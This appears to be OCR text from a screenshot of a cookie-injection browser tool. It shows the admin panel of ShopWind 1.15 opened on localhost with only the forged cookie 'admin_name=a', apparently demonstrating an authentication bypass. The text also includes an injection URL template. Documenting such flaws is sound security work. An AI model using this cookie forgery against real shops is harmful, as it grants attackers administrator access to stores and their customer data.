 shopwind后台管理系统 IP: 127.0.0.1 - Cookies & Inject Browser - by gxgl.com
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: admin_name=a
Address: http://127.0.0.1/admin/index.asp 连接
网页 文字 源文件 图片 链接
ShopWind 后台管理系统
首页 商品 订单 会员 信息 配置 模版 退出
管理首页 管理员：admin
快捷管理
网站信息
商品分类
品牌分类
商品添加
商品管理
订单管理
会员管理
广告管理
软件信息
最新版本：Version 1.15
发布日期：2013.8.13
联系方式
E-Mail： shopwind@21cn.com
客服QQ： 20777989
MSN号码： lenosoft@21cn.com
联系电话： 0714-6321988
传真号码： 0714-6306980
通讯地址： 湖北省黄石市湖滨大道737-42号
邮编： 435000
×服务器不支持JMail.Message组件!
×服务器不支持CDONTS.NewMail组件!
×服务器不支持Persits.MailSender组件!
刹客网络科技资讯
完成 注入： http://www.gxgl.com/?action=showart&id=1{v} 变量：